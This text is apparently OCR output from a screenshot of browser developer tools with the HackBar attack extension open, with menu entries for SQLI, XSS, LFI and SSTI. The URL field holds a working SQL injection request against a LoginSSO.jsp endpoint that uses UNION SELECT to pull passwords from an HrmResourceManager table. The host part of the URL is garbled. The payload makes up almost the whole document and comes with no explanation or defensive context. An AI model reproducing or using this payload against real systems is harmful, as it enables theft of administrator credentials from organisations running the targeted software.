 57CE0C1BAFDE50A82F978AED9583FFAB
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:, 0/upgrade/detail.jsp/login/LoginSSO.jsp?id=1%20UNION%20SELECT%20password%20as%20id%20from%20HrmResourceManager